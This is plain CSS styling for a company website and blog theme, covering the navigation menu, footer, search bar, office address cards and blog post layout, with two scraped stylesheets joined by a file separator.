#cssmenu > ul > li a:hover:before,
#cssmenu > ul > li a:hover:after {
  transition: 0.35s;
  transform: scale(1);
}

#cssmenu > ul > li ul > li a:hover:before,
#cssmenu > ul > li ul > li a:hover:after {
  display: none;
}

#cssmenu > ul > li.has-sub > a {
  padding-right: 30px;
}

#cssmenu > ul > li.has-sub > ul li a.dropdown-item:hover,
#cssmenu > ul > li.has-sub > ul li a:hover {
  color: #fff;
  background: #6799ff;
}

#cssmenu > ul > li.has-sub > .submenu-button {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 8px solid #999;
  right: 16px;
  top: 13px;
}
@media (max-width: 1024px) {
  #cssmenu > ul > li.has-sub > .submenu-button {
    border: 0px solid #ccc;
    background: #fff;
    width: 40px;
    height: 32px;
    top: 6px;
    right: 10px;
    border-radius: 2px;
  }
}

@media (max-width: 1024px) {
  #cssmenu > ul > li.has-sub > .submenu-button:after {
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 12px solid #999;
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 13px;
    top: 10px;
    transition: all 0.3s ease;
  }
}

#cssmenu > ul > li.has-sub > .submenu-button.submenu-opened:after {
  border-top: 12px solid #ea4335;
  transform: rotate(180deg);
  transition: all 0.3s ease;
}

#cssmenu ul ul {
  position: absolute;
  left: -9999px;
}
@media (max-width: 767px) {
  #cssmenu ul ul {
    margin-top: 0px !important;
  }
}

#cssmenu.align-right ul ul {
  text-align: right;
}

#cssmenu ul ul li {
  height: 0;
  transition: all 0.25s ease;
}

#cssmenu li:hover > ul {
  left: auto;
}

#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}

#cssmenu li:hover > ul > li {
  height: 35px;
}

#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}

#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}

#cssmenu ul ul {
  min-width: 100%;
  background: #ffffff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

#cssmenu ul ul li a {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 13px 30px 11px 30px;
  width: 100%;
  font-size: 12.5px;
  text-decoration: none;
  color: #555555;
  margin-top: 2px;
  background: #ffffff;
  white-space: nowrap;
  text-transform: uppercase;
}
@media (max-width: 1024px) {
  #cssmenu ul ul li a {
    padding: 12px 12px 12px 12px;
    opacity: 0.8;
  }
}

#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  color: #2e3034;
}

#cssmenu ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #ddd;
  content: "";
}

#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}

#cssmenu ul ul li.has-sub > a:before {
  position: absolute;
  top: 13px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #f6f6f6;
  content: "";
  transition: all 0.25s ease;
}

#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}

#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}

@media (min-width: 1025px) {
  #cssmenu {
    float: right;
  }
}
@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
  #cssmenu {
    width: 100%;
  }
  #cssmenu ul {
    width: 100%;
    display: none;
    margin-top: 10px;
    background: #fff;
    transition: all 0.3s ease;
    box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.2);
    padding: 0px 1rem;
  }
  .shrink #cssmenu ul {
    margin-top: 5px;
    transition: all 0.3s ease;
  }
  #cssmenu.align-center > ul {
    text-align: left;
  }
  #cssmenu ul li {
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  #cssmenu ul ul li,
#cssmenu li:hover > ul > li {
    height: auto;
  }
  #cssmenu ul li a,
#cssmenu ul ul li a {
    width: 100%;
    border-bottom: 0;
  }
  #cssmenu > ul > li {
    float: none;
  }
  #cssmenu ul ul li a {
    padding-left: 25px;
  }
  #cssmenu ul ul ul li a {
    padding-left: 35px;
  }
  #cssmenu ul ul li a {
    color: #2e3034;
    background: none;
  }
  #cssmenu ul ul li:hover > a,
#cssmenu ul ul li.active > a {
    color: #ea4335;
  }
  #cssmenu ul ul,
#cssmenu ul ul ul,
#cssmenu.align-right ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left;
  }
  #cssmenu > ul > li.has-sub > a:after,
#cssmenu > ul > li.has-sub > a:before,
#cssmenu ul ul > li.has-sub > a:after,
#cssmenu ul ul > li.has-sub > a:before {
    display: none;
  }
  #cssmenu #menu-button {
    display: block;
    padding: 17px;
    color: #2e3034;
    cursor: pointer;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
  }
  #cssmenu #menu-button:after {
    position: absolute;
    top: 22px;
    right: 17px;
    display: block;
    height: 8px;
    width: 20px;
    border-top: 2px solid #2e3034;
    border-bottom: 2px solid #2e3034;
    content: "";
  }
  #cssmenu #menu-button:before {
    position: absolute;
    top: 16px;
    right: 17px;
    display: block;
    height: 2px;
    width: 20px;
    background: #2e3034;
    content: "";
  }
  #cssmenu #menu-button.menu-opened:after {
    top: 23px;
    border: 0;
    height: 2px;
    width: 15px;
    background: #2e3034;
    transform: rotate(45deg);
  }
  #cssmenu #menu-button.menu-opened:before {
    top: 23px;
    background: #2e3034;
    width: 15px;
    transform: rotate(-45deg);
  }
  #cssmenu .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0;
    top: 0;
    display: block;
    border-left: 1px solid rgba(120, 120, 120, 0.2);
    height: 43px;
    width: 46px;
    cursor: pointer;
  }
  #cssmenu .submenu-button.submenu-opened {
    border-top: 8px solid #6799ff;
  }
  #cssmenu ul ul .submenu-button {
    height: 34px;
    width: 34px;
  }
  #cssmenu ul ul .submenu-button:after {
    top: 15px;
    right: 13px;
  }
  #cssmenu .submenu-button.submenu-opened:after {
    background: #fff;
  }
  #cssmenu ul ul .submenu-button:before {
    top: 12px;
    right: 16px;
  }
  #cssmenu .submenu-button.submenu-opened:before {
    display: none;
  }
  #menu-button {
    width: 55px;
    float: right;
  }
}
@media (max-width: 1024px) {
  #menu-button {
    margin-top: -52px !important;
  }
}

@media (max-width: 1024px) {
  .shrink #menu-button {
    margin-top: -46px !important;
  }
}
@media (max-width: 767px) {
  .shrink #menu-button {
    margin-top: -53px !important;
  }
}

@media (max-width: 1024px) {
  #menu-button.menu-opened {
    margin-top: -61px !important;
  }
}
@media (max-width: 767px) {
  #menu-button.menu-opened {
    margin-top: -53px !important;
  }
}

@media (max-width: 767px) {
  .main-nav #cssmenu ul {
    margin-top: 9px;
  }
}
@media (max-width: 767px) {
  .main-nav #cssmenu ul {
    padding: 0px;
    max-height: 204px;
    overflow: scroll;
  }
}
@media (max-width: 440px) {
  .main-nav #cssmenu ul {
    max-height: 450px;
  }
}

@media (max-width: 767px) {
  .shrink .main-nav #cssmenu ul {
    margin-top: 4px;
  }
}

@media (max-width: 767px) {
  #menu-button {
    margin-top: -51px !important;
    margin-right: 0px !important;
  }
}

li.pll-parent-menu-item {
  margin-left: 2px !important;
  margin-right: 5px !important;
}
li.pll-parent-menu-item a img {
  width: auto;
  position: relative;
  top: -2px;
}
li.pll-parent-menu-item a span {
  display: none;
}
li.pll-parent-menu-item span.submenu-button {
  display: block;
}
li.pll-parent-menu-item ul li a span {
  display: inline-block;
  text-transform: none;
}
@media (min-width: 1025px) {
  li.pll-parent-menu-item ul li a {
    text-align: left;
  }
}

@media (max-width: 1024px) {
  li.pll-parent-menu-item {
    display: none !important;
  }
}

.pll-parent-menu-item span {
  display: none;
}

.get-started-now,
#cssmenu > ul > li.get-started-now {
  position: relative;
  margin-right: 5px;
}
@media (max-width: 1024px) {
  .get-started-now,
#cssmenu > ul > li.get-started-now {
    margin-bottom: 15px;
    border: none;
  }
}
.get-started-now a.red-btn,
#cssmenu > ul > li.get-started-now a.red-btn {
  color: #fff;
  border-right: 30px solid rgba(0, 0, 0, 0.1);
  padding: 12px 10px 11px 10px;
  text-transform: none;
  font-size: 14px;
}
@media (max-width: 1024px) {
  .get-started-now a.red-btn,
#cssmenu > ul > li.get-started-now a.red-btn {
    width: auto;
    display: table;
    margin: auto auto auto 10px;
    border-right: 0px solid rgba(0, 0, 0, 0.1);
    background: #fff;
    color: #ea4335;
    border: 1px solid #eee;
  }
}
.get-started-now a:after,
.get-started-now a:before,
#cssmenu > ul > li.get-started-now a:after,
#cssmenu > ul > li.get-started-now a:before {
  border: 0px solid #ea4335;
}

#cssmenu > ul > li.get-started-now::before {
  position: absolute;
  right: 12px;
  color: rgb(255, 255, 255);
  top: 7px;
  z-index: 999999;
  display: block;
  content: "\f105";
  font-size: 19px;
  font-family: FontAwesome;
}
@media (max-width: 1024px) {
  #cssmenu > ul > li.get-started-now::before {
    display: none;
  }
}

.company {
  border-bottom: 1px solid #eee;
}

.company-container1 {
  align-self: center;
}
@media (max-width: 440px) {
  .company-container1 {
    border: 1px solid #eee;
    padding-bottom: 15px;
  }
}

.company-container2 {
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
}

.brd2 {
  border-right: 0 solid #eee;
}

.btm-brd {
  border-bottom: 1px solid #eee;
}

.company-container3 {
  padding-top: 25px;
  padding-bottom: 25px;
}
@media (max-width: 767px) {
  .company-container3 {
    padding-top: 5px;
    padding-bottom: 5px;
  }
}
@media (max-width: 440px) {
  .company-container3 {
    border-right: 1px solid #eee;
  }
}

.company-container h4 {
  color: #888;
  font-size: 2em;
  margin-bottom: 0;
  font-weight: 500;
}
@media (max-width: 768px) {
  .company-container h4 {
    font-size: 1.5em;
    text-align: center;
  }
}
@media (max-width: 440px) {
  .company-container h4 {
    text-align: left;
  }
}

.bg-Project_delivered {
  background-position: -210px -210px;
  margin-bottom: -10px;
}

.bg-Developmen_staff {
  background-position: -10px -110px;
}

.bg-Hours_efforts {
  background-position: -210px -10px;
}

.bg-Satisfied_clients {
  background-position: -310px -110px;
}

.bg-Years_experience {
  background-position: -210px -10px;
}

.bg-International_office {
  background-position: -210px -110px;
}

.com-img {
  width: 80px;
  height: 80px;
  transform: scale(0.8);
  margin: auto;
  transition: all 0.2s ease;
}

.ioss_sprites {
  background-image: url(../images/ioss_sprites.png);
}

.company-container {
  display: grid;
}
@media (min-width: 600px) {
  .company-container {
    grid-template-columns: 4fr 5fr 4fr 5fr;
    text-align: center;
  }
}

.company-container3 .com-img {
  display: inline-block;
}

.company-container3 .com-cnt {
  text-align: left;
  display: inline-block;
  top: -16px;
  position: relative;
  left: 5px;
}

@media (max-width: 767px) {
  .company-container h6 {
    font-size: 0.9em;
  }
  .com-img {
    transform: scale(0.6);
  }
}
@media (max-width: 440px) {
  .company-container1 .com-img,
.company-container1 .com-cnt {
    display: inline-block;
  }
  .bg-Project_delivered {
    margin-bottom: -21px;
  }
  .bg-Developmen_staff {
    margin-bottom: -9px;
  }
  .bg-Hours_efforts {
    margin-bottom: -9px;
  }
  .bg-Satisfied_clients {
    margin-bottom: -20px;
  }
  .bg-Years_experience {
    margin-bottom: -9px;
  }
  .bg-International_office {
    margin-bottom: -9px;
  }
}
.officeaddress {
  padding-bottom: 50px;
  padding-top: 55px;
}

.officeaddress-container {
  display: grid;
  grid-gap: 50px;
  position: relative;
  z-index: 1;
  background: #fff;
}

.footer-adrs {
  position: relative;
  padding: 5px 5px 0px 5px;
}
.footer-adrs .footer-adrs-bg {
  background: #fff;
  padding: 5px 20px 0px 20px;
  position: relative;
  z-index: 1;
  height: 100%;
}

.footer-adrs:after {
  position: absolute;
  display: block;
  content: "";
  height: 95%;
  width: 95%;
  left: -3px;
  top: -15px;
  border: 1px solid #6799ff;
  opacity: 0.9;
}

.footer-adrs::before {
  position: absolute;
  display: block;
  content: "";
  height: 95%;
  width: 95%;
  right: -10px;
  bottom: -10px;
  border: 1px solid #ea4335;
  opacity: 0.7;
}

.footer-adrs .addr-img {
  width: 80px;
  height: 80px;
  transform: scale(0.5);
  position: absolute;
  top: -18px;
  left: -2px;
}

.footer-adrs .addr-line {
  width: 100%;
  padding-top: 5px;
}

.addr-font {
  font-size: 1.5em;
  font-weight: 600;
  color: #444;
  padding-left: 43px;
}

.taj_mahal {
  background-position: -310px -210px;
}

.leaning_tower_of_pisa {
  background-position: -110px -210px;
}

.reichstag {
  background-position: -310px -10px;
}

@media (min-width: 768px) {
  .officeaddress-container {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
footer {
  background-color: #2e3034;
  padding-top: 20px;
}

.footer-container {
  display: grid;
  padding-bottom: 30px;
  grid-gap: 40px;
  grid-template-columns: 3fr 3fr 3fr 4fr;
}
@media (max-width: 768px) {
  .footer-container {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 440px) {
  .footer-container {
    grid-template-columns: 1fr;
    grid-gap: 0px;
  }
}

.footer-cnt ul {
  padding: 0px;
}
.footer-cnt li {
  list-style: none;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.footer-cnt li span {
  color: #ea4335;
  opacity: 1;
  margin-right: 6px;
}
.footer-cnt li a {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0.8;
  font-weight: 300;
  padding: 5px 0px;
  display: inline-block;
  font-size: 0.9rem;
}
.footer-cnt li a:hover {
  color: rgb(255, 255, 255);
}
.footer-cnt h3 {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0.9;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 1.15em;
  padding-bottom: 10px;
  margin-bottom: 10px;
  padding-top: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
@media (max-width: 440px) {
  .footer-cnt h3 {
    padding-top: 10px;
  }
}
.footer-cnt .ft-title4 {
  color: rgba(255, 255, 255, 0.6);
  font-weight: 300;
}
@media (min-width: 769px) {
  .footer-cnt .ft-title4 {
    margin-top: 85px;
    margin-bottom: 25px;
  }
}
.footer-cnt .ft-newsletter {
  padding-bottom: 80px;
}
.footer-cnt .social-list li {
  border-bottom: 0px;
}
.footer-cnt .social-list li a {
  width: 35px;
  height: 35px;
  margin-right: 12px;
  background-color: #ea4335;
  opacity: 0.9;
  padding: 5px 0px 5px 6px;
  font-size: 1rem;
}
.footer-cnt .social-list li a:hover {
  background-color: #d91100;
}

.on-contacts li {
  color: rgba(255, 255, 255, 0.6);
  padding: 5px 0px;
  border-bottom: 0px dotted #999;
  font-size: 0.9rem;
}
.on-contacts li .fa-phone {
  color: #ea4335;
  font-size: 22px;
  bottom: -3px;
  position: relative;
}
.on-contacts li .fa-envelope {
  color: #ea4335;
  font-size: 20px;
  bottom: -2px;
  position: relative;
}
.on-contacts li .fa-whatsapp {
  color: #25D366;
  font-size: 24px;
  bottom: -2px;
  position: relative;
}
.on-contacts li .fa-skype {
  color: #00AFF0;
  font-size: 23px;
  bottom: -4px;
  position: relative;
}

.footer-social-section {
  background-color: #f6f6f6;
  padding: 30px 0px;
  border-top: 1px solid #eee;
}

.footer-social {
  display: grid;
  grid-gap: 30px;
}
@media (min-width: 1025px) {
  .footer-social {
    grid-template-columns: 8fr 8fr 10fr 9fr;
    align-items: center;
  }
}
@media (max-width: 1024px) {
  .footer-social {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media (max-width: 768px) {
  .footer-social {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 767px) {
  .footer-social {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 440px) {
  .footer-social {
    grid-template-columns: 1fr;
  }
}
.footer-social .prefix {
  font-size: 1.1rem;
  font-weight: 600;
  margin-bottom: 5px;
  color: #2e3034;
}

.newsletter-input {
  width: 70%;
  float: left;
}
.newsletter-input input {
  width: 100%;
  padding: 6px 20px 6px 10px;
  border: 1px solid #ccc;
  border-radius: 2px;
}

.newsletter-button {
  width: 30%;
  float: left;
  margin-left: -15px;
}
.newsletter-button input {
  width: 100%;
  padding: 7px 5px;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-top: 0.25rem;
  background-color: #ea4335;
  border: #ea4335;
  color: #f6f6f6;
}
.newsletter-button input:hover {
  background-color: #2e3034;
  border: #2e3034;
}

.social-p {
  font-weight: 600;
  font-size: 1.1rem;
  color: #2e3034;
}

.social-list {
  padding: 0px;
}
.social-list li {
  float: left;
  list-style: none;
}
.social-list li a {
  width: 30px;
  height: 30px;
  margin-right: 5px;
  border-radius: 50%;
  text-align: center;
  padding-top: 3px;
  display: block;
  background-color: #009dfc;
}
.social-list li a i,
.social-list li a span {
  color: #ffffff;
}
.social-list li a:hover {
  background-color: #2e3034;
}

.ft-newsletter .newsletter-button input.form-submit:hover {
  background-color: #d91100;
}

.applink {
  border-radius: 2px;
  display: inline-block;
  position: relative;
  background: #fff;
  padding: 7px 25px 11px 70px;
  border: 1px solid #e3e3e3;
  border-left: 4px solid #6799ff;
  box-shadow: 2px 2px 7px rgba(0, 0, 0, 0.05);
  transition: all 0.1s ease;
}
@media (max-width: 1024px) {
  .applink {
    width: 100%;
  }
}
.applink i {
  display: inline;
  font-size: 58px;
  position: absolute;
  left: 11px;
  top: 6px;
  color: #ea4335;
}
.applink i.fa-apple {
  top: 9px;
}
.applink h3 {
  margin-bottom: 0px;
  color: #2e3034;
  font-weight: 600;
  font-size: 1.6rem;
  margin-top: 5px;
}
.applink span {
  margin-bottom: 0px;
  color: #2e3034;
}

a.applink:hover {
  background-color: #2e3034;
  border: 1px solid #2e3034;
  border-left: 4px solid #6799ff;
  text-decoration: none;
  box-shadow: 2px 2px 7px rgba(255, 255, 255, 0.5);
  transition: all 0.2s ease;
}
a.applink:hover h3,
a.applink:hover span {
  color: #f6f6f6;
}

.copyright {
  background-color: #1f2124;
  text-align: center;
  padding: 1px 0px 15px 0px;
}

.copyright p {
  margin-bottom: 0px;
  font-weight: 300;
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.9rem;
  text-align: center;
}

.copyright p a {
  color: #ea4335;
  font-weight: 400;
}

.search-nav {
  float: right;
  position: relative;
  overflow: visible;
  width: 40px;
  height: 40px;
}
@media (max-width: 1024px) {
  .search-nav {
    top: -48px;
  }
}
@media (max-width: 767px) {
  .search-nav {
    top: -44px;
    display: none;
  }
}

@media (max-width: 1024px) {
  .shrink .search-nav {
    top: -42px;
  }
}

.searchbar {
  margin-bottom: auto;
  margin-top: auto;
  height: 40px;
  min-width: 40px;
  background-color: #ffffff;
  border-radius: 30px;
  padding: 6px;
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: 9;
  border: 1px solid #fff;
}

.searchbar:hover {
  border: 1px solid #ccc;
  box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
}

.search_input {
  color: #2e3034;
  border: 0;
  outline: 0;
  background: none;
  width: 0;
  caret-color: transparent;
  line-height: 20px;
  transition: width 0.4s linear;
}

.searchbar:hover > .search_input {
  padding: 0 10px;
  width: 280px;
  caret-color: #ea4335;
  transition: width 0.4s linear;
}

.search_icon {
  height: 34px;
  width: 34px;
  float: right;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  color: #2e3034;
  background-color: #ffffff;
  border: 0px;
  top: 3px;
  right: 3px;
  position: absolute;
}

.searchbar:hover > .search_icon {
  background-color: #ffffff;
  color: #ea4335;
}

.language {
  float: right;
}
.language .btn-language img {
  width: 20px;
  height: auto;
}
.language .dropdown-menu .dropdown-item {
  padding: 0.1rem 1rem;
}
.language .dropdown-menu a {
  font-size: 13px;
}
.language .dropdown-menu a img {
  width: 20px;
  height: auto;
  margin-right: 5px;
  position: relative;
  top: -2px;
}

.btn.btn-language {
  padding: 4px 4px 6px 5px;
}

.btn.btn-language.dropdown-toggle::after {
  top: 3px;
  position: relative;
  left: -3px;
}

@media (max-width: 767px) {
  #cssmenu {
    float: right;
  }
  .shrink .logo {
    margin-bottom: 5px;
    margin-top: 5px;
  }
  .sub-banner-section .container {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    min-height: 150px;
    text-align: center;
    padding-top: 30px;
  }
  .sub-banner-section .breadcrumb {
    display: table;
  }
}
main {
  padding-top: 75px;
  min-height: 300px;
}
@media (max-width: 440px) {
  main {
    padding-top: 55px;
  }
}

.footerSec {
  width: 100%;
  height: auto;
  background: linear-gradient(89.86deg, #FEF7F8 0.9%, rgba(255, 252, 252, 0.63) 103%);
  padding: 30px;
}
.footerSec .footerHeaderSec {
  text-align: center;
}
.footerSec .footerHeaderSec h2 {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 35px;
  line-height: 45px;
  letter-spacing: 0.02em;
  color: #18212E;
  margin: 10px 0 10px 0;
}
.footerSec .footerHeaderSec h4 {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 41px;
  letter-spacing: 0.02em;
  color: #18212E;
}
.footerSec .footerFirstPart .iossLogo img {
  width: 100px;
}
.footerSec .footerFirstPart p {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  width: 100%;
  height: auto;
  font-size: 15px;
  color: #111;
  margin-bottom: 10px;
  line-height: 27px;
  letter-spacing: 0.03rem;
  margin-top: 15px;
}
.footerSec .callUsSec {
  margin-bottom: 15px;
}
.footerSec .callUsSec span {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 0.04em;
  color: #202020;
  margin-top: 15px;
  margin-left: 15px;
}
.footerSec .mailSec span {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 0.04em;
  color: #202020;
  margin-top: 15px;
  margin-left: 15px;
}
.footerSec .footerDetails {
  margin-top: 50px;
}
.footerSec h5 {
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 18px;
  line-height: 41px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #141414;
}
.footerSec a {
  text-decoration: none !important;
}
.footerSec ul {
  padding-left: 0 !important;
}
.footerSec li {
  list-style: none;
  margin-bottom: 10px;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  height: auto;
  font-size: 14px !important;
  color: #111;
  margin-bottom: 10px;
  line-height: 27px;
  letter-spacing: 0.03rem;
}
.footerSec li:hover {
  color: #E61E26;
}
.footerSec .footerSocialMedia {
  display: flex;
  text-align: center;
  align-items: center;
  gap: 25px;
  margin: 25px 0 25px 0;
  flex-wrap: wrap;
}
.footerSec .footerSocialMedia a {
  color: #0B0D1F;
}
.footerSec .footerSocialMedia a:hover {
  color: white;
}
.footerSec .footerSocialMedia .facebookBg {
  background: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footerSec .footerSocialMedia .instagramBg {
  background: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footerSec .footerSocialMedia .twitterBg {
  background: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footerSec .footerSocialMedia .linkidinBg {
  background: #FFFFFF;
  border: 1px solid #CCCCCC;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.footerSec .footerAdditionalMenu {
  text-align: center;
  max-width: 70%;
  width: 100%;
  margin: auto;
  margin-top: 30px;
}
.footerSec .footerAdditionalMenu li {
  display: inline-block;
  padding: 0 15px;
  font-size: 13px;
  position: relative;
}
.footerSec .footerAdditionalMenu li::before {
  content: "";
  border-right: 1px solid #ccc;
  width: 1px;
  height: 14px;
  position: absolute;
  left: 0;
  top: 8px;
}
.footerSec .footerAdditionalMenu a:first-child li::before {
  display: none;
}

.copyrightSec {
  width: 100%;
  height: auto;
  background: #0B0D1F;
  padding: 30px;
}
.copyrightSec .copyRightHeadSub {
  text-align: center;
}
.copyrightSec .copyRightHeadSub h5 {
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 41px;
  letter-spacing: 0.02em;
  margin: 0 !important;
}
.copyrightSec .copyRightHeadSub h5 strong {
  color: #E61E26;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 41px;
  letter-spacing: 0.02em;
  margin: 0 !important;
}
.copyrightSec .copyRightHeadSub h6 {
  color: white;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 41px;
  letter-spacing: 0.02em;
  margin: 0 !important;
}

.primaryBtn button {
  background: linear-gradient(to right, #ef2b2b 0%, #bd0000 50%, #9b0e00 100%);
  border-radius: 30px;
  padding: 9px 40px;
  white-space: nowrap;
}
.primaryBtn button:hover {
  background: linear-gradient(to right, #0a0a0a 0%, #343434 50%, #1c1c1c 100%);
  border: 1px solid linear-gradient(to right, #0a0a0a 0%, #343434 50%, #1c1c1c 100%);
  outline: 0;
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://ioss.co/blog/wp-content/themes/blogthemenew/assets/css/single.css?ver=6.8.3
body_size: 1718
content:
header {
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.1);
}

@media (min-width: 1366px) {
  .single-blog-head-container {
    max-width: 1250px;
  }
}

@media (min-width: 1440px) {
  .single-blog-head-container {
    max-width: 1366px;
  }
}

.single-blog-head-section {
  background-color: #f6f6f6;
  background-image: url(../images/texture2.png);
  background-position: right;
  background-repeat: no-repeat;
  border: 1px solid #eee;
  border-radius: 0px 0px 15px 15px;
}

@media (max-width: 768px) {
  .single-blog-head-section {
    background-image: none;
  }
}

.single-blog-head {
  display: -ms-grid;
  display: grid;
  padding: 50px 0px;
  grid-gap: 30px;
}

@media (min-width: 769px) {
  .single-blog-head {
    -ms-grid-columns: 8fr 10fr;
        grid-template-columns: 8fr 10fr;
  }
}

@media only screen and (min-device-width: 360px) and (max-device-height: 1024px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 3) {
  .single-blog-head {
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
  }
}

.single-blog-head .single-blog-head-img img {
  -webkit-box-shadow: 6px 32px 30px -32px rgba(0, 0, 0, 0.9);
          box-shadow: 6px 32px 30px -32px rgba(0, 0, 0, 0.9);
}

@media (min-width: 769px) {
  .single-blog-head .single-blog-head-img img {
    min-width: 100%;
  }
}

@media (max-width: 768px) {
  .single-blog-head .single-blog-head-img img {
    width: 100%;
  }
}

@media (min-width: 769px) {
  .single-blog-head .single-blog-head-img {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media only screen and (min-device-width: 360px) and (max-device-height: 1024px) and (orientation: landscape) and (-webkit-device-pixel-ratio: 3) {
  .single-blog-head .single-blog-head-img {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

.single-blog-head .single-blog-head-cnt h1 {
  color: #2e3034;
  margin-top: 0px;
  font-weight: 600;
}

.single-blog-head .single-blog-head-cnt .subscribe {
  border: 2px solid #555555;
  padding: 7px 30px;
  margin-top: 25px;
  display: inline-block;
  text-transform: uppercase;
  color: #2e3034;
  font-weight: 500;
  margin-bottom: 13px;
  font-weight: 600;
}

.single-blog-head .single-blog-head-cnt .subscribe:hover {
  border: 2px solid #ea4335;
  background-color: #ea4335;
  color: #ffffff;
}

.single-blog-container {
  padding: 30px 15px 30px 15px;
}

@media (min-width: 769px) {
  .single-blog-container {
    max-width: 900px;
  }
}

.single-blog-container ul {
  padding: 0;
  margin-bottom: 5px;
}

.single-blog-container ul li {
  list-style: none;
  position: relative;
  padding-left: 30px;
  margin-top: 5px;
  margin-bottom: 6px;
}

.single-blog-container ul li:after {
  font-family: FontAwesome;
  content: "\f105";
  position: absolute;
  left: 2px;
  top: 3px;
  width: 21px;
  height: 21px;
  font-size: 1rem;
  line-height: 18px;
  color: #666;
  padding-left: 3px;
  text-align: center;
  border-radius: 50%;
  background-color: #fdfbfb;
  border: 1px solid #dedede;
}

blockquote {
  padding: 10px 25px 10px 30px;
  margin: 20px 0 20px 0px;
  font-size: 16px !important;
  line-height: 26px !important;
  border-left: 5px solid #ea4335;
  background: #f1f1f1;
  width: auto;
  display: inline-block;
}

.single-blog-inf a {
  font-size: 0.8rem;
  color: #555555;
  margin-right: 20px;
  margin-left: 2px;
}

.single-blog-inf a i {
  margin-right: 5px;
  color: #ea4335;
  font-size: 0.9rem;
}

.blog-breadcrumb ul {
  padding: 0px;
}

.blog-breadcrumb ul li {
  float: left;
  list-style: none;
  font-size: 1rem;
}

.blog-breadcrumb ul li a {
  color: #999;
  font-size: 1rem;
}

.blog-breadcrumb ul li:hover a {
  color: #ea4335;
}

.blog-breadcrumb ul li.active a {
  color: #555555;
}

.blog-breadcrumb ul li::after {
  display: inline-block;
  padding-right: .4rem;
  padding-left: .4rem;
  color: #6c757d;
  content: "/";
}

.blog-breadcrumb ul li:last-child::after {
  display: none;
}

.rela-blog-carousel {
  padding-top: 30px;
}

.rela-blog-carousel .rela-head {
  text-transform: uppercase;
}

